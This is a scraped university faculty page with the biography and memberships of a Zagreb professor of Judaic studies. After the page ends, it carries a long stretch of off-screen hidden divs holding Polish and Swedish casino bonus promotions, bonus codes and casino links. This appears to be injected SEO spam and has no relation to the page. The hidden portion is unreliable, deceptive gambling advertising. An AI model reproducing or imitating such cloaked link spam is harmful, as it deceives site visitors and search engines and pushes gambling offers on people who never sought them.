data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h4 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">Zagreb</span></h4></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><div  class="bt_bb_text" style="padding-left: 20px;"><p>Chair of Judaic Studies</p>
<p>Faculty of Philosophy, University of Zagreb</p>
<p>E-mail: <a href="mailto:kdadon@gmail.com">kdadon@gmail.com</a></p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-8 col-xs-12 col-sm-12 col-md-12 col-lg-8 btWithIcon bt_bb_align_left bt_bb_animation_fade_in animate bt_bb_icon_color_scheme_6 bt_bb_padding_text_indent"  data-width="8" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;def&quot;:&quot;left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><div class="bt_bb_column_content bt_bb_vertical_align_top"><div class="bt_bb_column_icon"><span  data-ico-icon7stroke="&#xe60f;" class="bt_bb_icon_holder"></span></div><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_color_scheme_14 bt_bb_dash_none bt_bb_size_medium bt_bb_align_left" style="; --primary-color:#1a243f; --secondary-color:#B07C4B;" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;def&quot;:&quot;left&quot;,&quot;xl&quot;:&quot;left&quot;}}"><h4 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Biografija</span></span></h4></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div  class="bt_bb_text" style="padding-right: 15px;"><p>Prof. Kotel Dadon is a rabbi, theologian and an associate professor of Judaic studies at the University of Zagreb. He pursued his education at the Yeshiva HaKotel in Jerusalem (1987–1991), the Beit Midrash Sephardi in Jerusalem (1991–1996), where he completed his rabbinical and pedagogical studies, and the Faculty of Law, Bar Ilan University (1991–1995). Since 1995, Rabbi Dadon has been a certified lawyer and member of the Israel Bar Association.</p>
<p>He completed his Ph.D. in Jewish studies at the Jewish Theological Seminary, Budapest University of Jewish Studies, and wrote his dissertation (<em>cum laude</em>) in the field of Jewish philosophy on Maimonides. From 1996 to 1997, Rabbi Dadon served as a lecturer at the Faculty of Rabbinical and Pedagogical Studies, Budapest University of Jewish Studies, on Talmud. In 1998, Rabbi Dadon was appointed Chief Rabbi of Croatia. Since 2006, he has been the Chief Rabbi of the Bet Israel Jewish Community of Croatia. In the spring of 2006, Rabbi Dadon began teaching at the Faculty of Philosophy, University of Zagreb, and is one of the founders of the Chair of Judaic Studies. In 2012, Rabbi Prof. Dadon was appointed as the Chair of Judaic Studies.</p>
<p><strong>Membership in national and international Jewish organizations</strong></p>
<p>Since 2018, member of the Jewish-Asian Jewish Congress (EAJC)</p>
<p>Since 2016, member of the Executive Board of the World Zionist Organization (WZO)</p>
<p>Since 2016, member of the Board of the World Organization of Orthodox Communities</p>
<p>and Synagogues</p>
<p>Since 2014, president of the School Board of the Lauder-Hugo Kon Jewish School in</p>
<p>Zagreb, Croatia</p>
<p>Since 2013, member of the European Jewish Parliament (EJP)</p>
<p>Since 2005, Chief Rabbi of the Bet Israel Jewish Community of Croatia</p>
<p>2003-2016, Project Manager, Ronald S. Lauder Foundation in Zagreb</p>
<p>Since 1998, member of the Conference of European Rabbis (CER)</p>
</div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div style="position: absolute; left: -7321px; top: -8614px;">
<h2>Promocje i bonusy w Gratowin Casino - kompletny przewodnik dla graczy z Polski</h2>
<p>Gratowin Casino oferuje rozbudowany katalog promocji zaprojektowanych z myślą o polskich graczach, łącznie z pakietem powitalnym, darmowymi obrotami i cotygodniowym cashbackiem. W przewodniku tym skupiamy się na zasadach przyznawania bonusów, wymaganiach dotyczących obrotu oraz praktycznych wskazówkach, jak maksymalnie skorzystać z ofert bez łamania regulaminu. Dowiesz się, które promocje mają najniższe wymagania obrotu, jakie kody bonusowe warto wpisać oraz jak status VIP wpływa na wielkość zwrotów i limity wypłat. Zanim skorzystasz z bonusa, sprawdź warunki dotyczące minimalnego depozytu, limitów stawek i terminów ważności, aby uniknąć nieprzyjemnych niespodzianek. Odwiedź stronę <a href="https://gratowins-casino.pl/">Gratowin Casino</a> i porównaj aktualne oferty przed rejestracją.</p>
<p>Najważniejsze promocje w Gratowin Casino dla graczy z Polski to powitalny pakiet wartościowy do 15 000 zł rozbity na trzy depozyty, 50 darmowych obrotów bez depozytu przy rejestracji oraz program Spinomania z codziennymi spinami za wpłaty. Każda promocja ma jasno określone warunki - na przykład większość depozytowych bonusów wymaga obrotu przed wypłatą, często w przedziale x35 do x50, a darmowe obroty bez depozytu mają limity maksymalnej wypłaty. Zwracaj uwagę na ograniczenia dotyczące gier i maksymalnych stawek przy obrocie. Dodatkowo warto monitorować zakładki promocji i regulamin, bo kody i warunki mogą się zmieniać w zależności od okresu.</p>
<ul>
  <li>Sprawdź minimalny depozyt wymagany dla konkretnego bonusa.</li>
  <li>Porównaj wymóg obrotu - im niższy, tym lepiej.</li>
  <li>Używaj kodów promocyjnych tylko jeśli są aktualne.</li>
  <li>Zwracaj uwagę na maksymalne wygrane z darmowych spinów.</li>
  <li>Zbieraj punkty VIP, aby zwiększyć cashback i limity wypłat.</li>
</ul>
<table>
  <tr>
    <th>Promocja</th><th>Wymóg obrotu</th><th>Min depozyt</th>
  </tr>
  <tr>
    <td>Pakiet powitalny</td><td>x35</td><td>50 zł</td>
  </tr>
  <tr>
    <td>50 darmowych obrotów</td><td>x35 wygrane</td><td>brak</td>
  </tr>
  <tr>
    <td>Spinomania</td><td>x50 wygrane</td><td>100 zł</td>
  </tr>
  <tr>
    <td>Cotygodniowy cashback</td><td>x1</td><td>brak</td>
  </tr>
</table>
<p>Przy korzystaniu z promocji w Gratowin Casino warto prowadzić prostą kalkulację - sprawdź ile obrotu generuje otrzymany bonus i jakie są realne szanse na spełnienie warunku przy twojej zwyczajowej grze. Unikaj stawiania ponad maksymalny dozwolony zakład podczas realizacji obrotu, bo może to spowodować unieważnienie premii. Jeśli planujesz regularne wpłaty, rozważ awans w programie VIP, co obniży koszty dzięki wyższemu cashbackowi i wyższym miesięcznym limitom wypłat. Zawsze czytaj regulamin promocji, zapisuj kody i terminy, a w przypadku wątpliwości kontaktuj się z obsługą klienta.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8610px;">
<h2>Bonusy i promocje w Hugo Casino</h2>
<p>Promocje i bonusy w Hugo Casino to jedna z najważniejszych zalet dla polskich graczy, oferująca szeroki wybór pakietów powitalnych, cashbacków i cotygodniowych akcji bonusowych. Oferta powitalna składa się z kilku etapów, dopasowanych depozytów oraz darmowych spinów, z jasnymi limitami i wymaganiami obrotu. Szczegółowe warunki, takie jak wymagany min depozyt, maksymalny zakład i czas ważności bonusu, są dostępne na stronie operatora, a aktywacja często wymaga kontaktu z supportem. Sprawdź aktualne szczegóły i regulaminy bezpośrednio tutaj: <a href="https://hugo-casino.com.pl/">Hugo Casino</a> gdzie znajdziesz pełne zasady, limity wygranych oraz informacje o wykluczonych grach. Przed przyjęciem oferty sprawdź także procent wkładu różnych kategorii gier w wypełnianiu wymogów obrotu i limity wypłat z bonusów.</p>
<p>Jak korzystać z promocji Hugo Casino praktycznie, najpierw zapoznaj się z regulaminem każdego bonusu, zwłaszcza z wymogiem obrotu 45x lub 30x dla cashbacku oraz z ograniczeniami minimalnego depozytu. Pamiętaj, że tylko zakłady na automatach w większości liczą się w 100 procentach, natomiast ruletka i niektóre gry stołowe mają znacznie niższy udział. Maksymalny zakład przy bonusie wynosi zazwyczaj 20 zł lub odpowiednik w innej walucie, a spiny muszą być aktywowane w ciągu 24 godzin. Aby odebrać ofertę, często należy skontaktować się z obsługą przez czat na żywo lub email, a warunki mogą się różnić w zależności od kampanii. Nie zapomnij też sprawdzić limitów wygranych z bonusów i zasad anulowania, gdy chcesz wypłacić środki przed zakończeniem obrotu.</p>
<ul>
  <li>Sprawdź minimalny depozyt i wymagania obrotu</li>
  <li>Zwróć uwagę na maksymalny zakład przy bonusie</li>
  <li>Upewnij się, które gry liczą się w 100 procentach</li>
  <li>Aktywuj darmowe spiny w ciągu 24 godzin</li>
  <li>Kontaktuj się z obsługą, by aktywować ofertę</li>
  <li>Czytaj limity wypłat i czas ważności bonusu</li>
</ul>
<table>
  <tr>
    <th>Promocja</th>
    <th>Min depozyt</th>
    <th>Wymóg obrotu</th>
  </tr>
  <tr>
    <td>Pakiet powitalny</td>
    <td>90 zł / 90 zł / 150 zł</td>
    <td>45x depozyt i bonus</td>
  </tr>
  <tr>
    <td>HUGOVERSE promocja</td>
    <td>108 zł</td>
    <td>45x bonus</td>
  </tr>
  <tr>
    <td>Weekendowy reload</td>
    <td>90 zł</td>
    <td>45x bonus</td>
  </tr>
</table>
<p>Promocje w Hugo Casino mogą znacząco zwiększyć czas zabawy i potencjalne wygrane, pod warunkiem że dokładnie zapoznasz się z regulaminem każdego bonusu oraz przestrzegasz limitów i wymogów obrotu. Zwracaj uwagę na minimalne depozyty, maksymalne wypłaty z bonusów oraz na listę wykluczonych gier. Jeśli masz wątpliwości, skontaktuj się z obsługą 24/7, by aktywować ofertę lub wyjaśnić niejasności. Regularne śledzenie sekcji promocji pozwoli Ci nie przegapić nowych kampanii i sezonowych ofert. Pamiętaj też o obowiązku weryfikacji KYC przed wypłatą oraz o limicie trzech jednoczesnych wniosków o wypłatę, co może wpływać na planowanie wypłat. Szczegóły znajdziesz w regulaminach i u konsultantów Hugo Casino.</p>
</div>
<div style="position: absolute; left: -7421px; top: -8123px;">
<h2>Bonusy i promocje w Tiki Casino</h2>
<p>Tiki Casino oferuje rozbudowane portfolio promocji zaprojektowanych z myślą o graczach z Polski, łącząc atrakcyjne bonusy powitalne, darmowe spiny oraz cotygodniowe oferty cashback, które zwiększają wartość gry i wydłużają rozrywkę. Regulacje promocji są klarowne - warto zwracać uwagę na wymagania obrotu, maksymalny zakład oraz listę wykluczonych gier. Nowi gracze mogą liczyć na pakiet powitalny 100% do 6750 PLN wraz z 200 darmowymi spinami oraz specjalnym bonusem w grze Bonus Crab, jednak aby wypłacić środki konieczne jest spełnienie wymogu obrotu. <a href="https://tiki-casino.pl/">https://tiki-casino.pl/</a> Darmowe spiny bez depozytu oraz bonusy bez wpłaty są dostępne lokalnie, lecz ich wygrane podlegają limitom maksymalnym i wysokim mnożnikom obrotu. Sprawdź zawsze warunki, okres ważności i wkład gier do wymogu obrotu przed grą obowiązkowo.</p>
<p>Promocje w Tiki Casino obejmują kilka kategorii: bonus powitalny, bonusy reload, darmowe spiny, cotygodniowy cashback oraz specjalne eventy, takie jak Ruletkowy Rajd i Mega Roulette Prize Drops. Warto pamiętać, że większość kasynowych bonusów posiada wymóg obrotu liczony jako mnożnik - zwykle 35x dla depozytu i bonusu, a 40x dla wygranych z darmowych spinów. Podczas obracania bonusem obowiązuje limit maksymalnej stawki, przeważnie 22.5 PLN na zakład, oraz lista gier wykluczonych - sloty z jackpotami, slingo i bingo. Promocje cashback wymagają aktywacji i mają różne mnożniki obrotu w zależności od poziomu VIP - od 5x do 1x dla wyższych stopni, przy czym minimalna przydzielona kwota jest określona regulaminowo. Oferty tygodniowe często wygasają po dziesięciu dniach, więc termin jest ważny.</p>
<ul>
<li>Sprawdź wymagania obrotu przed aktywacją każdego bonusu.</li>
<li>Upewnij się, które gry wnoszą 100 procent wkładu.</li>
<li>Nie przekraczaj maksymalnej stawki podczas korzystania z bonusu.</li>
<li>Aktywuj cashbacky i odbieraj je w odpowiednim terminie.</li>
<li>Korzystaj z weekendowych reloadów i specjalnych turniejów ruletki.</li>
<li>Zwracaj uwagę na limity wypłat i opłaty za niską rotację.</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wymóg obrotu</th><th>Ważność</th></tr>
<tr><td>Bonus powitalny</td><td>35x depozyt+bonus</td><td>10 dni</td></tr>
<tr><td>Cotygodniowy cashback</td><td>5x lub 1x w zależności od VIP</td><td>tygodniowo</td></tr>
<tr><td>Darmowe spiny bez depozytu</td><td>40x wygrane</td><td>10 dni</td></tr>
</table>
<p>Promocje w Tiki Casino mogą znacząco zwiększyć szanse na dłuższą zabawę i dodatkowe wygrane, pod warunkiem że gracz dokładnie przeczyta regulamin, zrozumie wkłady gier do wymogów obrotu oraz terminy ważności. Szczególnie gracze z Polski powinni zwrócić uwagę na lokalne limity wypłat, minimalne depozyty uprawniające do promocji oraz ewentualne prowizje przy niskim obrocie. Aby w pełni korzystać z ofert, rejestruj się ostrożnie, aktywuj promocje w sekcji Mój Bonus i śledź komunikaty o specjalnych turniejach oraz weekendowych reloadach. W razie wątpliwości kontaktuj się z obsługą klienta, która udziela informacji przez czat i e-mail, także po polsku profesjonalnie.</p>
</div>
<div style="position: absolute; left: -7523px; top: -8761px;">
<h2>Bonusar och kampanjer hos Reblz - svensk guide</h2>
<p>Reblz erbjuder ett konkurrenskraftigt utbud av bonusar och kampanjer speciellt anpassade för svenska spelare. I denna guide förklarar vi villkor, omsättningskrav, minsta insättningar och vilka betalmetoder som ger rätt till erbjudanden. Välkomstpaket, veckovisa reloadbonusar, cashback och gratis spins är vanliga inslag. Det är viktigt att förstå att vissa e-plånböcker kan exkludera insättningsbonusar, och att maximala uttagsgränser samt insatsbegränsningar kan påverka din strategi. Genom att jämföra terminer och omsättningsmultiplar kan du välja de kampanjer som ger bäst värde över tid. Läs alltid de specifika kampanjvillkoren innan du aktiverar en bonus. <a href="https://se-reblzcasino.se/">https://se-reblzcasino.se/</a> Kontakta även supporten vid oklarheter för att undvika missförstånd. Spara alltid dokumentation om kampanjer. Kontrollera också maxvinstgränser och om bonusen påverkar uttagsregler.</p>
<p>För svenska spelare är det särskilt viktigt att känna till omsättningskrav och tidsgränser - Reblz anger normalt 25x på välkomstbonusar och 16x för sportsbookbonusar. Maximal insats med aktiv bonus ligger ofta på 5 EUR per spin eller motsvarande i SEK. Gratissnurr gäller vanligtvis i sju dagar och cashback har en 1x omsättning när den kan omvandlas till uttag. Kontrollera även om din betalmetod är berättigad till kampanjer - insättningar med vissa e-plånböcker kan vara uteslutna. När du klaimerar erbjudanden, verifiera telefonnummer och marknadsföringsinställningar för att säkra din bonusrättighet. Spara villkoren och kontakta support om något känns oklart - Reblz support är tillgänglig dygnet runt via livechatt och e-post. Spela ansvarsfullt och utnyttja säkerhetsinställningar för att begränsa spelandet.</p>
<ul>
<li>Välkomstbonus - 25x omsättning på insättning + bonus</li>
<li>Gratis spins - giltiga i 7 dagar, uttagsgräns gäller</li>
<li>Cashback - 1x omsättning, max 5 000 EUR per vecka</li>
<li>Reloadbonusar - erbjudanden återkommande för insättningar</li>
<li>Betalmetodsrestriktioner - vissa e-plånböcker utesluts ofta</li>
<li>Marknadsföringskrav - verifierad telefon och marknadsopt-in obligatoriskt krav</li>
</ul>
<table>
<tr><td>Erbjudande</td><td>Nyckelinfo</td></tr>
<tr><td>Välkomstbonus</td><td>25x på insättning + bonus, min insättning €20</td></tr>
<tr><td>Gratis spins</td><td>Giltiga 7 dagar, uttagsgräns €5 000</td></tr>
<tr><td>Cashback</td><td>1x omsättning, veckogräns €5 000</td></tr>
</table>
<p>Att navigera kampanjer hos Reblz kräver noggrannhet och tålamod. För att maximera värdet, välj erbjudanden som matchar din spelstil och kontrollera alltid omsättningskrav, minsta insättningar och eventuella maxvinster. Bekräfta att din betalmetod kvalificerar för bonusar och håll koll på tidsbegränsningar för gratissnurr. Använd ansvarsverktyg för att sätta gränser och undvik impulsspel under en kampanjperiod. Spara kampanjvillkor, ta skärmdumpar vid behov och kontakta supporten om något är oklart. Genom att läsa villkoren och planera dina insatser ökar chanserna att omvandla bonusar till verkliga vinster utan överraskningar. Tänk också på regler för uttag, verifiering och eventuella avgifter innan du begär utbetalning, alltid.</p>
</div>
<div style="position: absolute; left: -7382px; top: -8801px;">
<h2>Sugarino bonusar och kampanjer - komplett guide för spelare i Sverige</h2>
<p>Sugarino erbjuder ett brett utbud av bonusar och kampanjer anpassade för svenska spelare, med särskilt fokus på välkomstpaket, återkommande insättningsbonusar och cashback. Vänskapliga villkor inkluderar en standardomsättningskrav på 25x för casino välkomstbonusar - vilket räknas på summan av insättning plus bonus - samt ett minimikrav på insättning på €20 eller motsvarande i SEK. Free Spins kommer ofta med sju dagars giltighet och uttag från Free Spin-vinster har en övre gräns på €5 000. Sugarino kommunicerar tydligt maxinsats under bonusens giltighet - vanligtvis €5 per snurr - vilket skyddar både spelare och fair play.</p>
<p>Så här hittar du och aktiverar aktuella erbjudanden hos Sugarino i Sverige. Börja med att skapa konto och verifiera ditt telefonnummer och e-post - verifiering krävs ofta för att göra dig berättigad till kampanjer. Vissa insättningsmetoder, som vissa e-plånböcker, kan göra dig inaktuell för vissa bonusar - kontrollera bonusvillkoren noggrant innan insättning. För en snabb överblick över kampanjer och villkor, besök kampanjsidan via <a href="https://casinosugarino.se/">https://casinosugarino.se/</a> och läs de specifika reglerna för varje erbjudande för att undvika överraskningar vid uttag.</p>
<ul>
  <li>Välkomstbonus - 25x omsättning på insättning + bonus</li>
  <li>Free Spins - giltiga i sju dagar, maxuttag €5 000</li>
  <li>Veckovis cashback - basnivå 5% med 1x omsättningskrav</li>
  <li>Bonusbegränsningar - maxinsats €5 per snurr med aktiv bonus</li>
  <li>Ingen kvalificering för vissa e-plånböcker - kontrollera betalmetod</li>
  <li>Enbart en bonus per hushåll eller betalmetod</li>
</ul>
<table>
  <tr>
    <th>Erbjudande</th>
    <th>Nyckelvillkor</th>
  </tr>
  <tr>
    <td>Välkomstbonus</td>
    <td>25x omsättning, min €20</td>
  </tr>
  <tr>
    <td>Free Spins</td>
    <td>Giltiga 7 dagar, max uttag €5 000</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>5% bas - upp till €5 000 / vecka, 1x omsättning</td>
  </tr>
</table>
<p>Att välja rätt Sugarino-kampanj innebär att jämföra bonusens omsättningskrav, giltighetstid och spelbidrag för olika spelkategorier. Spel som live casino och vissa bordsspel bidrar ofta 0% till omsättningen, så slots brukar vara bäst för att rensa bonuskrav snabbt. Håll också koll på lojalitetsprogrammet - högre nivåer kan öka cashback till 10-15% - och undvik att göra nya insättningar med en aktiv bonus, eftersom detta kan leda till att bonusen förverkas. Genom att läsa villkoren och använda betalmetoder som kvalificerar för erbjudanden kan svenska spelare maximera värdet av Sugarino-kampanjer utan onödiga hinder.</p>
</div>
<div style="position: absolute; left: -7531px; top: -8922px;">
<h2>Bonusar och kampanjer hos Richmoose för svenska spelare</h2>
<p>Richmoose erbjuder en rad bonusar och kampanjer anpassade för nya och återkommande spelare i Sverige. Välkomstpaket brukar kräva en minsta insättning på €20 och har standardvillkor med 25x omsättningskrav på insättning plus bonus. Det är viktigt att notera att vissa betalmetoder, som Neteller, Skrill och Paysafe Card, inte är berättigade till casinoinsatsbonusar. Tidsbegränsningar är vanliga - de flesta erbjudanden måste användas inom 72 timmar och spelaren har ofta 48 timmar på sig att slutföra omsättningen efter att bonusen krediters. Regler om maxinsats på €5 per snurr gäller när en bonus är aktiv. Kundtjänst svarar dygnet runt via livechatt och e-post på engelska för hjälp.</p>
<p><a href="https://richmoosecasino.se/">https://richmoosecasino.se/</a> är Richmoose officiella svenska ingång för spelare som vill ta del av no-deposit erbjudanden, free spins och särskilda reloadbonusar. No-deposit belöningar kan ha uttagsbegränsningar - oftast max €100 för registreringsbonusar. Cashback erbjudanden kan ge 5% grundsats och upp till 15% för högre lojalitetsnivåer, men cashback måste ofta omsättas 1x innan uttag. Kom ihåg att vara aktiv, verifierad och ha marknadsföring aktiverad i profilen för att kvalificera dig till många kampanjer. Bonusmissbruk och flera konton leder till förlust av bonus och vinster enligt villkoren. Kontakta support om något verkar oklart eller om du behöver verifiera kontot.</p>
<ul>
<li>Välkomstbonus - minsta insättning €20, 25x omsättning och maxinsats €5.</li>
<li>No-deposit bonusar - begränsat uttag, ofta max €100 i vinst.</li>
<li>Free spins - giltiga 7 dagar, vinster normalt utan omsättning.</li>
<li>Cashback - grundnivå 5%, upp till 15% för lojalitet.</li>
<li>Reload- och återkommande erbjudanden - kolla giltighet och spelbidrag.</li>
<li>Bonusvillkor - verifiering och marknadsföring måste ofta vara aktiverat.</li>
</ul>
<table>
<tr><th>Typ</th><th>Nyckelvillkor</th></tr>
<tr><td>Välkomstbonus</td><td>25x omsättning, min €20, maxinsats €5</td></tr>
<tr><td>Free Spins</td><td>Giltiga 7 dagar, ofta ingen omsättning</td></tr>
<tr><td>Cashback</td><td>5% grund, 1x omsättning innan uttag</td></tr>
</table>
<p>Att navigera bonusar hos Richmoose kräver omsorg - läs alltid de kampanjspecifika villkoren innan du accepterar ett erbjudande. Kontrollera minsta insättning, maxinsats, spelbidrag och giltighetstid. Aktivera verifiering och marknadsföring i profilen för att kvalificera dig och undvik betalmetoder som diskvalificerar erbjudanden. Använd insättningsgränser och reality checks om du behöver kontroll. Om något känns oklart, kontakta kundtjänst via livechatt eller e-post för snabb hjälp med villkor och uttagsprocessen. Spara eller skriv ner relevanta kampanjkoder och deadlines, och se till att du förstår hur cashback och free spins påverkar din saldouttag.</p>
</div>
<div style="position: absolute; left: -7342px; top: -8811px;">
<h2>Betalningsmetoder och uttag på Slotmojo för spelare i Sverige</h2>
<p>Slotmojo erbjuder ett brett utbud av säkra och snabbhanterade betalningsmetoder anpassade för svenska spelare. Insättningar behandlas vanligtvis omedelbart oavsett vald kanal, vilket gör det enkelt att börja spela direkt. Uttag behandlas inom kort tid, med Instant Bank Transfer för utvalda regioner som ofta når mottagaren inom en arbetsdag. För andra metoder gäller normalt upp till två arbetsdagar för behandling innan leverantörens tidsramar tillkommer. Besök gärna sajten via <a href="https://mojoslotcasino.se/">https://mojoslotcasino.se/</a> för detaljer om tillgängliga metoder och begränsningar. Det är också viktigt att verifiera kontot i god tid för att undvika fördröjningar vid utbetalning då KYC-kontroller kan påverka processen. Kontakta support om du behöver hjälp med verifiering.</p>
<p>Spelare i Sverige bör också känna till avgifter, minimiinsättningar och uttagsgränser hos Slotmojo. Minsta insättning är vanligtvis €20 eller 200 NOK och vissa betalningsmetoder kan uteslutas från bonusar - till exempel e-plånböcker som Neteller och Skrill. Uttagsgränserna ligger på maximalt €5 000 per 24 timmar och €20 000 per 30 dagar, och uttag behandlas normalt inom 72 timmar beroende på verifiering. Observera att om en insättning inte har omsatts minst en gång kan casinot ta ut en processavgift om 30 procent. Återbetalningar kan beläggas med en administrativ avgift på 5 procent, minst €10. För snabbast möjliga utbetalningar se till att din kontoinformation är uppdaterad.</p>
<ul>
<li>Omedelbara insättningar med Visa, Mastercard och Apple Pay säkert</li>
<li>Instant Bank Transfer ger ofta uttag inom en arbetsdag</li>
<li>E-plånböcker kan vara snabba men ofta exkluderas från bonusar</li>
<li>Minsta insättning är €20 - kontrollera betalningsalternativ i kassan</li>
<li>Verifikation i god tid snabbar upp uttagsprocessen avsevärt betydligt</li>
<li>Tänk på dagliga och månatliga uttagsgränser samt avgifter vid behov och spara alltid kvitton</li>
</ul>
<table>
<tr><td>Visa och Mastercard</td><td>Insättning omedelbar, uttag 1 till 3 arbetsdagar</td></tr>
<tr><td>Apple Pay</td><td>Omedelbara insättningar, uttag enligt kortutgivare</td></tr>
<tr><td>Instant Bank Transfer</td><td>Snabba uttag ofta inom en arbetsdag</td></tr>
<tr><td>Skrill, Neteller</td><td>E-plånböcker snabba men ibland bonusbegränsade</td></tr>
</table>
<p>För svenska spelare är det klokt att kontrollera betalningsalternativet i kassan innan insättning, läsa bonusvillkor för att se om din metod är berättigad och att ha handlingar redo för snabb verifiering. Slotmojo erbjuder support dygnet runt via livechatt och e-post om frågor uppstår kring uttag eller begränsningar. Kontrollera också din bank eller kortutgivares avgifter eftersom dessa kan tillkomma. Med rätt förberedelser kan du minimera väntetider och få en smidigare spelupplevelse när du hanterar insättningar och uttag på sajten. Spara kvitton och transaktionsreferenser tills uttaget är klart, och kontakta KYC-teamet via kyc@Slotmojo.com om dokument krävs för snabb behandling utan dröjsmål.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8265px;">
<h2>Promocje i bonusy w Gratowin - przewodnik dla graczy z Polski</h2>
<p>Gratowin oferuje rozbudowaną sekcję promocji skierowaną do graczy z Polski, z jasnymi zasadami i wieloma typami nagród. W ofercie znajdziesz zarówno pakiet powitalny podzielony na trzy pierwsze depozyty, jak i darmowe obroty bez depozytu dla nowych kont. Dodatkowo dostępne są codzienne i tygodniowe promocje takie jak Spinomania, Cotygodniowy cashback oraz specjalne kody promocyjne na wydarzenia tematyczne. Z punktu widzenia SEO istotne jest, aby gracze zanim skorzystają z bonusu dokładnie przeczytali regulamin, sprawdzili wymogi obrotu oraz limity zakładów, a także upewnili się, że spełniają warunki kwalifikacyjne dla polskich użytkowników.</p>
<p><a href="https://pl-gratowincasino.pl/">Gratowin</a> przygotował dla polskich graczy atrakcyjny pakiet powitalny do 15 000 zł rozłożony na trzy pierwsze depozyty oraz 50 darmowych obrotów po rejestracji. W regulaminie znajdziesz informacje o warunkach obrotu - zazwyczaj 35x lub 50x w zależności od promocji - oraz maksymalnych limitach wygranych z ofert bez depozytu. Ważne są kody promocyjne takie jak GRATO100, GRATO50, GRATO150, DRAW czy WED100, które odblokowują konkretne premie. Przed aktywacją bonusa trzeba sprawdzić minimalne wpłaty i maksymalny dozwolony zakład przy obrocie, aby uniknąć unieważnienia premii.</p>
<ul>
  <li>Pakiet powitalny - trzy depozyty do 15 000 zł z kodami GRATO100, GRATO50, GRATO150</li>
  <li>50 darmowych obrotów po rejestracji - limit wygranej 1 000 zł, wymóg obrotu 35x</li>
  <li>Spinomania - do 200 darmowych obrotów za wpłatę minimum 100 zł, wymóg 50x</li>
  <li>Wielkie losowanie - losy przy wpłatach z kodem DRAW i nagrody pieniężne</li>
  <li>Piątkowy bonus Friday Fun - premia zależna od poziomu VIP, obrót 1x</li>
  <li>Cotygodniowy cashback do 20% - minimalny zwrot 50 zł, wymóg obrotu 1x</li>
</ul>
<table>
  <tr>
    <th>Promocja</th>
    <th>Minimalny depozyt</th>
    <th>Wymóg obrotu</th>
  </tr>
  <tr>
    <td>Pakiet powitalny (3 depozyty)</td>
    <td>50 zł</td>
    <td>35x bonus</td>
  </tr>
  <tr>
    <td>50 darmowych obrotów</td>
    <td>brak</td>
    <td>35x wygrane</td>
  </tr>
  <tr>
    <td>Spinomania</td>
    <td>100 zł</td>
    <td>50x wygrane</td>
  </tr>
</table>
<p>Przy korzystaniu z promocji w Gratowin warto pamiętać o kilku praktycznych zasadach: zawsze weryfikuj aktualność kodów promocyjnych przed depozytem, zwracaj uwagę na limity maksymalnej stawki podczas spełniania obrotu oraz sprawdzaj terminy ważności bonusów. Regulaminy mogą przewidywać ograniczenia geograficzne i limity wygranych dla ofert bez depozytu, a także wymogi KYC przed wypłatą środków. Dla polskich graczy kluczowe są informacje o minimalnych wypłatach, miesięcznych limitach zależnych od poziomu VIP oraz sposobach anulowania lub utraty premii przy wcześniejszej wypłacie.</p>
</div>
<div style="position: absolute; left: -7762px; top: -8483px;">
<h2>Deloro casino - Bonusy i promocje</h2>
<p>Deloro casino oferuje rozbudowany pakiet bonusów i promocji zaprojektowanych z myślą o graczach z Polski. W ofercie znajdują się wysokie dopasowania depozytów, cotygodniowe cashbacki bez warunków obrotu, promocje dni tygodnia oraz program poleceń. Każda promocja ma jasno określone wymagania obrotu, minimalne wpłaty i limity wypłat, które warto sprawdzić przed akceptacją. Promocje są często nieobowiązkowe - wymagają aktywacji w panelu lub kontaktu z obsługą klienta. Dla nowych graczy przygotowano także reguły welcome bonusu ograniczające wykorzystanie tylko w automatach, co ułatwia zrozumienie zasad i przyspiesza realizację wymogu obrotu. Operator przedstawia też szczegóły dotyczące maksymalnego wypłacenia z bonusów oraz zasad anulowania bonusu, co jest ważne przy strategii gry natychmiast.</p>
<p>Zanim skorzystasz z promocji dokładnie przeczytaj warunki obrotu, minimalne depozyty i limity wypłat. sprawdź informacje o cashbacku i terminach. <a href="https://delorocasino-pl.pl/">https://delorocasino-pl.pl/</a> Na stronie Deloro casino znajdziesz regulaminy, instrukcje aktywacji i opisy promocji dni tygodnia. Obsługa 24/7 może pomóc w uzyskaniu ofert specjalnych, takich jak bonusy za depozyt lub dyskretne rekompensaty po przegranej. Zwróć uwagę na maksymalne wypłaty z bonusów oraz zasady anulowania - niektóre promocje są non-sticky i pozwalają wypłacić prawdziwe środki przed spełnieniem wymogu obrotu. Graj odpowiedzialnie i planuj depozyty zgodnie z zasadami. Sprawdź też, jakie gry wnoszą pełen procent do obrotu i które są wyłączone z promocji, aby uniknąć nieporozumień podczas realizacji warunku.</p>
<ul>
<li>Bonus powitalny 150% do 1500 - warunek obrotu 35x PLN.</li>
<li>Bonus 75% do 750 - warunek obrotu 30x PLN.</li>
<li>Cotygodniowy cashback 15% bez obrotu - wypłacany w czwartek online.</li>
<li>Oferty dni tygodnia - wtorek, piątek, niedziela - aktywacja przez support wymagają potwierdzenia.</li>
<li>Program poleceń - zarabiaj procent od zakładów zaproszonych znajomych i nagród.</li>
